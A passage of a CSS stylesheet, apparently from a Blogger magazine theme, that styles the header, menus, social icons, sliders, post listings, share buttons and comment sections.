background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDBzUqG5e0cku99q0KDDU7QWYQ-2p07FAcpCf6KkNPYTQ8LftqbWPlOLFlv7d3uSIFsOdDTVmTREpHawnEMAhG0MO-fpdPn3aMl2HNVjy-64Ko97I4GO1jToCR2nliQba-Xu6ftQTxPzxp/s1600/slide1.jpg);
padding: 0 !important;
}
#outer-wrapper{margin:0 auto;background-color:none;}
#content-wrapper{overflow:hidden; background: #eee; padding-top:10px;}
#main-wrapper{width:68%; }
#sidebar-wrapper{width:32%;position:relative; }
.row{padding:0px 50px;}
/*=====================================
= C. Header Section
=====================================*/
#header-wrapper {
height: 320px;}
#header-content{display:block;padding:5px 0;color:#555}
.header,.topad{    display: block;
width: 200px;
margin: 0px auto;
text-align: center;
color: #fff!important;
position: relative;
top: 30px;
height: 120px;}
.header .widget{max-width:250px}
.topad{max-width:728px;height:90px;position: relative;
right: -10px;
top: 5px;}
.topad h2{display:none}
.topad .widget{line-height:0}
.header a{color:#555}
#Header1{margin-left: -15px;}
#header-tail{margin:0px 0; height:55px;position:relative;background:#333; background-color: rgba(34, 34, 34, 0.42); transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;}
.menu #nav{display:none}
.selectnav{font:normal normal 13px Droid Sans;border:0}
.sub-menu{display:none}
#menu li,#menu ul{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.menu ul li{padding:15px 0 5px 0;display:inline;border-right: 1px solid rgba(51, 51, 51, 0.8);}
.menu ul li a{text-transform:uppercase;font-size:16px;color:#fff;font-weight:400;padding:0 10px;display:block;height:35px;margin:0;position:relative}
.menu ul li a span{font-size:11px;font-weight:400;display:block;margin-top:5px;color:#EEEEEE}
.home-icon .fa{font-size:30px;line-height:35px; margin-top: 5px;}
.menu ul li:hover{background-color:#e74c3c}
.menu ul li ul li{padding:0;margin:0;display:block;float:none;background-color:#c50008}
.menu ul li ul li:hover{background-color:#e30009}
.menu ul li ul a:hover{color:#fff;box-shadow:none;padding-left:30px;transition:.4s;background-color:rgba(255,255,255,0.1)}
.menu ul li ul a:before{font-family:fontawesome;vertical-align:middle;font-size:10px}
.home-icon{font-size:25px;position:absolute;top:4px;width:65px;height:55px;padding:0;text-align:center;z-index:9;color:#ffffff}
.home-icon:hover{color:#f4f4f4;}
.hasSub a:after{font-family:'FontAwesome';content:'\f107';top:0x;position:absolute;color:rgba(255,255,255,0.5);font-size:20px}
.hasSub ul a:after{content:'';line-height:0}
.hasSub .fa-fire {left: 7px;color: rgba(255, 255, 255, 0.5);position: relative;top: -1px;}
.drophide:after{display:none;}
.menu ul li ul{position:absolute;z-index:999;padding-top:15px;display:none;width:230px; margin-top:-12px;}
.menu ul li ul li ul {width: 210px;}
.menu ul li ul a{margin-top:0;color:#fff;height:auto;line-height:16px;border:0;line-height:38px;height:38px;font-size:12px;font-weight:400;border-bottom: 1px solid #ba0008;}
#header-top{height: 38px;
box-shadow: 1px 2px 14px #ddd;
margin-bottom: 10px;}
.menu-top li{display: inline-block;
line-height: 38px;
padding: 0;
border-right: 1px dotted #eee;}
.menu-top li a{    color: #e74c3c;
text-transform: uppercase;
font-size: 12px;
font-weight: bold;
padding-right: 10px;}
.menu-top li a:hover{color:#999999}
.menu-top li a:after{font-family:'FontAwesome';font-size: 6px;}
.menu-top li:last-child a:after{content:''}
.search-icon:before{content:"\f002";font-family:'FontAwesome'}
.search-icon{background-color:rgba(255,255,255,0.1);color:#ffffff;line-height:55px;height:55px;display:block;width:65px;text-align:center;font-size:19px;position:relative;z-index:99}
.search-icon:hover{background-color:#e74c3c;color:#FFF}
#header-search .searchbox{position:absolute;top:0;height:55px;border:0;width:100%;z-index:98;background-color:#e74c3c;color:#FFF;font-size:17px}
.searchbox::-webkit-input-placeholder{color:#FFF}
/*=====================================
= D. Social Icons Widget
=====================================*/
.social-sec li{display:inline;padding:0}
.social-sec .widget ul{padding:0}
.social-sec .LinkList ul{text-align:center}
.social-sec #social a{display:block;height:37px;width:37px;font-size:15px;margin-top:5.5px;color:#FFFFFF;background-color:#333333}
.social-sec #social a:before{display:inline-block; font-family:FontAwesome;font-style:normal;font-weight:400;line-height:27px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale; margin-left: 10px;
font-size: 20px;
margin-top: 6px;}
.social-sec .facebook:before{content:"\f09a"}
.social-sec #social a.facebook:hover{background-color:#3b5998}
.social-sec .twitter:before{content:"\f099"}
.social-sec #social a.twitter:hover{background-color:#55acee}
.social-sec .gplus:before{content:"\f0d5"}
.social-sec #social a.gplus:hover{background-color:#dd4b39}
.social-sec .rss:before{content:"\f09e"}
.social-sec ul#social a.rss:hover{background-color:#f26522}
.social-sec .youtube:before{content:"\f167"}
.social-sec ul#social a.youtube:hover{background-color:#e52d27}
.social-sec .skype:before{content:"\f17e"}
.social-sec ul#social a.skype:hover{background-color:#00aff0}
.social-sec .stumbleupon:before{content:"\f1a4"}
.social-sec ul#social a.stumbleupon:hover{background-color:#eb4924}
.social-sec .tumblr:before{content:"\f173"}
.social-sec ul#social a.tumblr:hover{background-color:#35465c}
.social-sec .vine:before{content:"\f1ca"}
.social-sec ul#social a.vine:hover{background-color:#00b488}
.social-sec .stack-overflow:before{content:"\f16c"}
.social-sec ul#social a.stack-overflow:hover{background-color:#fe7a15}
.social-sec .linkedin:before{content:"\f0e1"}
.social-sec ul#social a.linkedin:hover{background-color:#0976b4}
.social-sec .dribbble:before{content:"\f17d"}
.social-sec ul#social a.dribbble:hover{background-color:#ea4c89}
.social-sec .soundcloud:before{content:"\f1be"}
.social-sec ul#social a.soundcloud:hover{background-color:#f80}
.social-sec .behance:before{content:"\f1b4"}
.social-sec ul#social a.behance:hover{background-color:#1769ff}
.social-sec .digg:before{content:"\f1a6"}
.social-sec ul#social a.digg:hover{background-color:#000}
.social-sec .instagram:before{content:"\f16d"}
.social-sec ul#social a.instagram:hover{background-color:#3f729b}
.social-sec .pinterest:before{content:"\f0d2"}
.social-sec ul#social a.pinterest:hover{background-color:#cc2127}
.social-sec .delicious:before{content:"\f1a5"}
.social-sec ul#social a.delicious:hover{background-color:#39f}
.social-sec ul#social a:hover{color:#fff;opacity:1;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
/*=====================================
= E. Magazine Section
=====================================*/
@media screen and (min-width:1024px){.img-Animate .recent-layout .recent-thumb,.img-Animate .recent-layout .first-thumb,.img-Animate .post-widget .rcp-thumb,.img-Animate .PopularPosts img,.img-Animate .home .post-thumb a{opacity:0;transition:all .5s ease;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}}
.img-Animate .show-with,.img-Animate .recent-layout .recent-thumb.show-with,.img-Animate .recent-layout .first-thumb.show-with,.img-Animate .post-widget .rcp-thumb.show-with,.img-Animate .PopularPosts img.show-with, .img-Animate .mbtlist img, .img-Animate .post-thumb a.show-with{opacity:1;transition:all .5s ease;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}
.ticker .title{font:normal normal 15px Molengo;height:40px;overflow:hidden;line-height:40px;padding:0 10px;background-color:#333333;color:#ffffff}
.ticker .layout-content{overflow:hidden}
.ticker .layout-content li{display:inline-block;height:40px;line-height:40px;padding:0}
.ticker{height:40px;overflow:hidden;margin-bottom:20px;background-color:none}
.ticker .post-tag{display:inline-block;background-color:#3388cc;color:#ffffff;padding:2px 5px;line-height:1}
.ticker .recent-title{display:inline-block}
.ticker .recent-title a{color:#222222}
.ticker .recent-title a:hover{color:#FFC000}
.tickercontainer,.tickercontainer .mask,ul.newsticker{-webkit-transition:all 0 linear;-moz-transition:all 0 linear;-o-transition:all 0 linear;transition:all 0 linear;list-style:none;margin:0}
.tickercontainer{margin:0;padding:0;overflow:hidden}
.tickercontainer .mask{position:relative;overflow:hidden}
.newsticker{position:relative;list-style-type:none;margin:0;padding:0}
ul.newsticker{-webkit-transition:all 0s linear;-moz-transition: all 0s linear;-o-transition:all 0s linear;transition:all 0s linear;position:relative;list-style-type:none;margin:0;padding:0}
.tickeroverlay-left{display:none}
.tickeroverlay-right{display:none}
.sidebar .post-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
.cookie-choices-info {z-index:999999!important;background-color:#333333!important;border-bottom: 1px solid red; color:#ffffff!important;box-shadow: 1px 2px 2px #000;}
.cookie-choices-info .cookie-choices-button{  background-color:red!important;border-radius: 1px!important;box-shadow: 2px 3px 2px #000;}
.footer-column .post-widget li{overflow:hidden;border-bottom:1px solid #333;padding:10px 0}
.post-widget li:first-child{padding-top:0}
.post-widget li:last-child{border-bottom:none}
.post-widget .rcp-thumb{display:block;width:60px;height:60px;border-radius:2px}
.post-widget .rcp-title{font:normal normal 15px Molengo;margin:5px 0 8px}
.post-widget .rcp-title a{color: #888;
font-weight: 700;
font-size: 14px;
font-family: Open Sans;}
.post-widget .rcp-title a:hover{color:#333;text-decoration:none;}
.footer-column .post-widget .rcp-title a{color:#DDD}
.footer-column .post-widget .rcp-title a:hover{color:#888}
.footer-column .recent-date,.footer-column .recent-author,.footer-column .recent-date:before,.footer-column .recent-author:before{color:#999}
.intro .widget-content,.recent-layout .widget-content,.recent-layout h2.title,.ticker .widget-content{display:none}
.recent-layout .box-title h2.title{font:normal normal 15px Molengo;display:inline-block}
.more-link{height:20px;line-height:20px;padding:0 5px;background-color:#FFF;margin-top:7px;font-size:11px;color:#aaa}
.more-link:after{font-family:fontawesome;font-size:9px;vertical-align:middle}
.box-title{background-color:#F4F4F4;margin-bottom:15px;border-bottom:3px solid #e74c3c}
.box-title h2{background-color:#e74c3c;display:inline-block}
.box-title h2 a{color:#FFF;font-weight:700;font-size:15px;text-transform:uppercase;display:block}
.box-title h2 a:before{content:'\f143';font-family:fontawesome;font-size:16px;vertical-align:middle;font-weight:400}
.recent-date:before{content:'\f073';font-family:fontawesome;color:#bbb}
.recent-date{color:#999;font-weight:400;font-size:12px}
.recent-author:before{content:'\f007';font-family:fontawesome;color:#bbb}
.recent-author{color:#999;font-weight:400;font-size:12px}
.post-thumb a:after {
content: no-close-quote;
position: absolute;
bottom: 0;
width: 100%;
height: 111px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikzvCUWyKGIdKpJlc0Xx-7501OkPDHLVL5KhdGcTeXTD5xO8qX1yBZ7AB_QFKNyKBWDq609i4DWWG2GYDivur-E8ml0zgaD6amYXu4a-8u1RYwd-apyFWinuW52abHGyhzNYjTQSz8ZNk/s1600/gradient.png) repeat-x;
opacity: .8;
}
.intro-loader{position:absolute;top:0;width:100%;height:100%}
.intro{position:relative;}
.intro-loader .fa{position:absolute;top:50%;left:50%;margin-left:-10px;margin-top:-10px;font-size:20px;color:#222}
.intro .widget{margin-bottom:20px!important;height:450px;overflow:hidden}
.intro h2{display:none;display:none}
.intro .rcp-thumb{width:100%;height:215px;display:block}
.intro li:hover .rcp-thumb{opacity:0.8;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.intro .rcp-title{font:normal normal 15px Molengo;font-size:16px}
.intro .rcp-thumb:after{content:no-close-quote;position:absolute;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikzvCUWyKGIdKpJlc0Xx-7501OkPDHLVL5KhdGcTeXTD5xO8qX1yBZ7AB_QFKNyKBWDq609i4DWWG2GYDivur-E8ml0zgaD6amYXu4a-8u1RYwd-apyFWinuW52abHGyhzNYjTQSz8ZNk/s1600/gradient.png) repeat-x;opacity:.8}
.intro li{width:40%;height:215px;position:relative;padding:.1px;overflow:hidden}
.intro li:nth-child(2){margin-bottom:20px}
.intro li:first-child{width:58.333333333%;height:450px}
.intro li:first-child .rcp-thumb{height:450px}
.intro li:first-child .rcp-title{font-size:25px}
.intro .post-panel{position:absolute;bottom:20px}
.intro .rcp-title a{color:#FFF;font-weight:700;position:relative;bottom:10px;line-height:14px}
.intro .recent-date:before{color:#bbb}
.intro .recent-date{color:#bbb}
.intro .recent-author:before{color:#bbb}
.intro .recent-author{color:#bbb}
.intro .post-tag{position:absolute;top:15px;background-color:#000;color:#FFF;padding:10px;text-transform:uppercase;font-weight:700;z-index:99}
.intro .post-tag:hover{background:#e74c3c;}
.recent-layout .widget{margin-bottom:20px}
.recent-layout .recent-sec .widget:last-child{margin-bottom:20px}
.recent-title{font:normal normal 15px Molengo}
.fbig .first-thumb:hover,.fbig .recent-thumb:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
.fbig .first .rthumbc{width:50%;height:200px}
.fbig .first-thumb{width:100%;height:200px;display:block}
.fbig .first{overflow:hidden}
.rthumbc{overflow:hidden}
.fbig ul li .rthumbc{width:90px;height:60px;display:table-cell;vertical-align:middle}
.fbig ul li .recent-thumb{width:90px;height:60px;display:block}
.fbig ul li .recent-content{display:table-cell;vertical-align:middle}
.fbig .recent-title a{font-weight:700;color:#e30009;margin-bottom:10px;display:inline-block}
.fbig .first-content .recent-title a{font-size:18px}
.fbig .recent-des{margin-top:15px;font:normal normal 13px Droid Sans;line-height:22px}
.fbig1 .first{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #EEE}
.fbig1 .first .rthumbc{display:table-cell;vertical-align:middle}
.fbig1 .first-thumb{display:block}
.fbig1 .first-content{display:table-cell;vertical-align:middle}
.fbig1 ul li{display:inline-block;width:48%;padding-bottom:15px;margin-bottom:15px;padding-top:0;border-bottom:1px solid #EEE;height:77px}
.fbig1 ul li:nth-child(4),.fbig1 ul li:nth-child(5){border-bottom:0;padding-bottom:0;margin-bottom:0;height:62px}
.fbig2 .first{width:50%}
.fbig2 .first .rthumbc{width:100%;margin-bottom:15px}
.fbig2 .first-thumb{width:100%}
.fbig2 ul li{display:block;width:48%;padding-bottom:15px;margin-bottom:15px;padding-top:0;border-bottom:1px solid #EEE}
.fbig2 ul li:last-child{border-bottom:0;padding-bottom:0;margin-bottom:0}
.column{width:47.15%;display:inline-block}
.column .first .rthumbc{width:100%;margin-bottom:15px}
.column .first-thumb{width:100%}
.column .first,.column ul li{border-bottom:1px solid #EEE;margin-bottom:15px;padding-top:0}
.column .first{padding-bottom:15px}
.column ul li{padding-bottom:15px}
.column ul li:last-child{border-bottom:0;margin-bottom:0;padding-bottom:0}
.list ul li{display:inline-block;width:48%;padding-bottom:15px;margin-bottom:15px;padding-top:0;border-bottom:1px solid #EEE;height:77px}
.list ul li:last-child,.list ul li:nth-child(5){border-bottom:0;padding-bottom:0;margin-bottom:0;height:62px}
.recent-title a:hover{text-decoration:underline;color:#e74c3c}
.recent-block .recent-thumb{width:100%;height:150px;display:block}
.recent-block ul li{width:33%;display:inline-block;position:relative;padding:0;margin-bottom:2px}
.recent-block .recent-title a{font-weight:700;margin-bottom:5px;display:inline-block}
.gallery ul li{height:150px;overflow:hidden}
.gallery li:hover .recent-content{bottom:10px}
.gallery li:hover .recent-thumb{opacity:.4!important}
.gallery li:hover{background-color:#000}
.gallery .recent-content{position:absolute;bottom:-100%}
.gallery .recent-date,.gallery .recent-author{color:#BBB}
.gallery .recent-title a{font-size:15px;color:#FFF}
.videos ul li:nth-child(4),.videos ul li:nth-child(5),.videos ul li:nth-child(6){margin-bottom:0;padding-bottom:0;border-bottom:0}
.videos ul li{width:32%}
.videos .recent-title a{color:#e30009;height:20px;overflow:hidden;margin-bottom:0;padding-bottom:2px}
.videos .recent-title a:hover{color:#e74c3c}
.videos ul li,.videos .recent-thumb{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #F0F0F0}
.videos ul li .recent-thumb:before{content:'\f01d';font-family:fontawesome;position:absolute;height:150px;width:100%;text-align:center;line-height:150px;color:#FFF;font-size:0;font-weight:400;opacity:.5;transition-timing-function:linear,ease-out-in;transition:.4s}
.videos .recent-thumb{position:relative}
.videos .recent-thumb:hover{opacity:1}
.videos .recent-thumb:hover:before{background-color:#000;opacity:.5;font-size:5em;transition-timing-function:linear,ease-in-out;transition:.1s;transition-delay:.1s}
.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y}
.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}
.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-controls .owl-page,.owl-controls .owl-buttons div{cursor:pointer}
.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}
.grabbing,.grabbing a,.grabbing *{cursor:e-resize!important}
.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}
.owl-prev,.owl-next{width:28px;height:22px;background-color:#fff;text-align:center;line-height:22px;font-size:12px;margin-top:5px;color:#aaa;display:inline-block}
.owl-next:before{font-family:fontawesome}
.owl-prev:before{font-family:fontawesome}
.carousel.recent-block .recent-thumb{height:180px}
.carousel .recent-content{position:absolute;bottom:10px;width:90%;left:5%}
.carousel .recent-content .recent-title a{color:#FFF;font-size:14px}
.carousel .recent-content .recent-date,.carousel .recent-content .recent-author{color:#bbb}
.carousel .recent-thumb:before{content:no-close-quote;position:absolute;bottom:0;width:100%;height:150px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikzvCUWyKGIdKpJlc0Xx-7501OkPDHLVL5KhdGcTeXTD5xO8qX1yBZ7AB_QFKNyKBWDq609i4DWWG2GYDivur-E8ml0zgaD6amYXu4a-8u1RYwd-apyFWinuW52abHGyhzNYjTQSz8ZNk/s1600/gradient.png) repeat-x;opacity:.8}
.carousel li{padding:0;position:relative;overflow:hidden;margin:0 5px;list-style:none}
.owl-carousel{border:1px solid #e9e9e9;padding:5px 0}
.carousel li{background-color:#111}
.carousel li:hover .recent-thumb{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important;opacity:.5}
.slider *{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.slider li:hover .recent-thumb{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important;opacity:.5!important}
.slider .owl-carousel{border:0;padding:0}
.slider .owl-item li{margin:0;padding:0}
.slider.recent-block .recent-thumb{height:400px}
.slider.carousel .recent-content{bottom:20px;text-align:center}
.slider.carousel .recent-content .recent-title a{font-size:25px;margin-bottom:10px;text-transform:uppercase}
.slider .recent-des{line-height:22px;font-size:14px;color:#BBB;margin-top:10px;max-width:550px;margin-right:auto;margin-left:auto}
.slider.carousel .recent-thumb:before{opacity:.9;background-size:250px 100%;height:250px}
.slider .owl-controls{position:absolute;top:10px;left:10px}
.slider .owl-prev,.slider .owl-next{height:40px;line-height:40px;width:40px;font-size:14px;opacity:.6;background-color:#000;color:#FFF}
.slider .owl-prev:hover,.slider .owl-next:hover{opacity:.9;background-color:#e74c3c}
/*=====================================
= F. Posts Section
=====================================*/
.post-thumb a{-webkit-transition:all .6s;-moz-transition:all .6s;-o-transition:all .6s;transition:all .6s}
.post-thumb a:hover {
transition: all .3s ease !important;
-webkit-transition: all .3s ease !important;
-moz-transition: all .2s ease !important;
-o-transition: all .3s ease !important;
opacity: .5 !important;
}
.postags{position:absolute;top:5px; display:none;}
.postags a{padding: 5px 8px;
display: inline-block;
margin: 0px;
color: #FFF;
text-transform: capitalize;
background: #000;}
.postags a:nth-child(2) {
background-color: #333;
}
.postags a{display:none}
.postags a:first-child,.postags a:nth-child(2){display:inline-block}
.postags a:hover{color:#FEE002;}
.index .status-msg-wrap{background-color:#FFF;border:1px solid #EEE;padding:15px 0;margin-top:0;margin-bottom:20px}
#related-posts .owl-prev,#related-posts .owl-next{height:40px;line-height:40px;width:40px}
#related-posts .owl-controls{position:absolute;bottom:10px}
#related-posts{margin-bottom:20px}
#related-posts .owl-carousel{padding:6px 5px}
.rnav li{width:100%;display:inline-block;height:200px;overflow:hidden;position:relative}
.rnav li .rnav-img{width:100%;height:200px;display:block}
.rnav li .rnav-conent{position:absolute;top:13%;height:20px;width:90%;text-align:center;margin-top:-10px}
.rnav-title a{color:#222;font-size:24px}
.rnav li .rnav-conent{opacity:0}
.rnav li:hover .rnav-conent{opacity:1}
.rnav li:hover .rnav-img{opacity:.2}
.sharepost li{width:19%;border:1px solid #EEE;padding:0}
.sharepost li a{padding:10px 8px;color:#FFF;display:block;border-radius:2px;}
.sharepost{overflow:hidden;text-align:center;margin:20px 0px; font-size:15px;}
.sharepost li a:hover{opacity:1}
.sharepost li .twitter{background-color:#55acee}
.sharepost li .facebook{background-color:#3b5998}
.sharepost li .gplus{background-color:#dd4b39}
.sharepost li .pinterest{background-color:#cc2127}
.sharepost li .linkedin{background-color:#0976b4}
.hreview{display:none}
.sharepost li a:hover {border-radius:5px;}
.item .intro,.item .recent-layout,.item .posts-title{display:none}
.home .pagenavi{display:none}
.pagenavi{padding:0 20px;text-align:center;padding-top:20px;border-top:1px solid #F0F0F0;margin:20px 0}
.pagenavi a,.pagenavi span{padding: 14px 25px;
display: inline-block;
background-color: #e74c3c;
color: #FFF;
box-shadow: 4px 2px 14px #999;    font-size: 17px;
font-family: Open Sans;}
.pagenavi .pages {display:none;}
.pagenavi span.current,.pagenavi a:hover{background-color:#000}
.posts-title{margin-bottom:15px;border-bottom:1px dotted #e74c3c}
.posts-title h2{font:normal normal 15px Molengo;display:inline-block}
.posts-title h2 a{color:#333;font-weight:700;font-size:25px;text-transform:uppercase;display:block}
.posts-link{height:20px;line-height:20px;padding:0 5px;margin-top:22px;font-size:11px;color:#aaa}
.posts-link:after{font-family:fontawesome;font-size:9px;vertical-align:middle}
.post-snippet{margin-top:10px;margin-bottom:10px;font:normal normal 13px Droid Sans;line-height:22px;color:#717171}
.post-readmore a{    display: inline-block;
margin-bottom: 0;
font-weight: 700;
text-align: center;
vertical-align: middle;
cursor: pointer;
background-image: none;
white-space: nowrap;
line-height: 1.42857143;
color: #fff;
background-color: #e74c3c;
border-radius: 100%;
font-size: 20px;
padding: 15px 22px;
margin: 20px;
outline: none;
border: 10px solid #fff;
box-shadow: 1px 2px 14px #ddd;}
.post-readmore a:hover{background-color:#555}
#post-foot{position:relative}
.post-share{display:none;position:absolute;background:#444;padding:10px;border-radius:2px;top:-25px;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-share:before{content:"";position:absolute;width:10px;height:10px;top:45%;z-index:0;background:#444;border-style:solid;border-color:#444;-webkit-transform:rotate(224deg);-moz-transform:rotate(224deg);-ms-transform:rotate(224deg);-o-transform:rotate(224deg);transform:rotate(224deg)}
.post-share ul{margin:0;padding:0}
.post-share ul li{margin:0;padding:0}
.post-share ul li a{color:#fff;border-bottom:1px solid #555;padding:5px;display:block}
.post-share ul li a:last-child{border-bottom:0}
.post-share ul li a:hover{color:#eee}
.post-sharebtn{display:block;padding:5px 10px 4px;background:#f4f4f4;border-radius:2px;margin:10px;cursor:pointer}
.post-sharebtn:hover{background:#e74c3c;color:#fff}
.post-share .twitter{background-color:#55acee}
.post-share .share{background-color:#3b5998}
.post-share .plus{background-color:#dd4b39}
.fa-share-alt:before{content:"\f1e0"}
.fa-twitter:before{content:"\f099"}
.fa-facebook:before{content:"\f09a"}
.fa-google-plus:before{content:"\f0d5"}
.fa-long-arrow-right:before{content:"\f178"}
.index .post-title{     font: normal normal 15px Droid Sans;
margin-bottom: 10px;
position: absolute;
margin-top: -140px;
background: #333;
background: rgba(0, 0, 0, 0.56);
padding: 13px 20px;
width: 100%;
margin-left: -20px;
text-align: left;}
.index .post-title a{font-weight:700;color:#eee;font-size:40px}
.index .post-title a:hover{color: #e74c3c;}
.fa-angle-right:before{margin:0 5px}
.breadcrumbs{padding:7px;border:0px solid #ddd;margin-bottom:20px; display:none;}
.item article{margin-top:20px}
.item .post-heading{position:relative;margin:10px 0;border-bottom:2px solid #eee}
.item .post-title{border-bottom: 1px dotted #ddd;
color: #0a1f34;
display: inline-block;
padding-bottom: 9px;
font-size: 45px;
font-weight: 700;
position: relative;
font-family: Open Sans;
line-height: 1.2em;}
.item .post-body{width:100%;font:normal normal 14px Droid Sans;color:#5E5E5E;font-size:15px;line-height:26px;overflow:hidden}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
.post-body h2{    padding: 10px 0px;
border-bottom: 3px solid #222;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.index article{    padding: 0 0 0 0px;
margin-top: 20px;
text-align: center;}
.post-thumb{display: block;
vertical-align: middle;
line-height: 0;
position: relative;
overflow: hidden;}
.post-thumb a{display: block;
width: 100%;
height: 300px;
overflow: hidden;}
.index .post{overflow:hidden;background:#f8f8f8; margin-bottom: 10px; box-shadow: 4px 4px 4px #ddd;}
.index .post-outer{margin-bottom:15px;overflow:hidden;border-bottom:0px dotted #eee}
.index .post-outer:last-child{border-bottom:0;margin-bottom:0;padding-bottom:0}
.index #main-wrapper #main{margin-bottom:20px}
.post-thumb img{width:100%;height:auto}
.post-meta a,.post-meta i{color:#aaa}
.post-meta{    background: #e8e8e8;
padding: 10px;}
.index .post-meta{    background: none;
padding: 10px;}
.post-pager li{padding:0;display:inline-block;width:50%}
.post-pager li strong{display:block;padding:0 0 10px;font-size: 18px;}
ul.post-pager{    background-color: #f8f8f8;
border: 1px dotted #fff;
display: block;
width: 100%;
overflow: hidden;}
.post-pager li a{color:#555;display:block;padding:20px 35px}
.post-pager li a span{font-size: 16px;
color: #e74c3c;}
.post-pager li:hover{background-color:#e74c3c}
.post-pager li:hover a{color:#888;background:#fff}
ul.post-pager *{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.postarea-wrapper{padding:0;overflow:hidden}
.tags{display:block;padding:20px 0}
.tags a{font:normal 10px tahoma;background:#ccc;line-height:100%!important;padding:8px;margin-bottom:5px;color:#fff;background-color:#aaa;border-radius:3px;-webkit-border-radius:3px;text-align:center;text-transform:uppercase;text-decoration:none;transition:.4s}
.tags a:hover{color:#fff!important;background:#666;transition:.4s}
.articleAuthor{overflow:hidden;margin-bottom:20px}
.authorContent{overflow:hidden;background:#f8f8f8;padding:30px;margin:1px;margin-bottom:0}
.authorLeft{overflow:hidden}
.authorLeft .authorAvatar{overflow:hidden;border-radius:50%}
.authorLeft .authorAvatar img{display:block}
.authorDetails{overflow:hidden;margin-bottom:5px;margin-top:10px}
.authorDetails h2{font-size:16px;color:#555}
.authorDetails .AuthorPostsCount{display:block;padding-top:3px}
.authorDetails h2 span{color:#e74c3c;font-weight:400}
.articleAuthor .authorContent p{line-height:20px;margin-bottom:10px}
.authorContent .authorSocial{border-bottom:none}
.authorSocial{padding:0 10px 10px}
.authorSocial a{font-size:12px;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;padding:7px;display:inline-block;background:#444;color:#fff;width:24px;height:24px;border-radius:2px}
.authorSocial a:hover{background:#e74c3c}
/*=====================================
= G. Blogger Comments
=====================================*/
#comments{line-height:1.5em;margin-top:25px}
#gpluscomments{margin-top:25px!important}
.comments .comment-block{margin-left:0}
.comments .comments-content .comment{margin-bottom:16px;padding-bottom:8px;border-bottom:1px solid #eee}
.comments .comments-content .comment-content{font-weight:400;margin:24px 0 10px;line-height:2em;margin:25px 0 0;max-width:500px}
.comments .comments-content .comment:first-child{padding-top:16px;border-top:1px solid #eee}
.comments .comments-content .comment{margin:0 0 25px;padding:0;border-bottom:1px solid #eee}
.comments .comments-content .comment-header{margin:8px 0 0;display:inline-block}
.comments .comments-content .user a:after{content:'says';margin-left:5px;font-size:12px;font-style:italic;display:inline;color:#BBB}
.comments .comments-content .datetime a{color:#BBB;border-bottom:1px dashed;padding-bottom:2px}
.comments .comments-content .comment-replies .comment{border-top:0}
.comments .comments-content .comment:last-child{border-bottom:0;margin-bottom:15px}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;margin:0;padding:0}
.comments .comments-content .user a{color:#888;font-weight:500;font-size:15px}
.comments .comments-content .icon.blog-author{margin:0!important;display:none!important}
.comments .comments-content .datetime{font-size:12px}
.comments .avatar-image-container{max-height:60px;overflow:hidden;width:60px;border-radius:3px}
.comments .avatar-image-container img{max-width:100%}
.comments .comment .comment-actions a{background:#f9f9f9;margin-top:-22px;padding:3px 15px;color:#888;border-radius:2px;font-weight:500}
.comments .comment .comment-actions a:hover{text-decoration:none;background:#e74c3c;color:#FFF}
.comments-tabs.simpleTab .tab-content{background-color:transparent;padding:0;margin-top:20px}
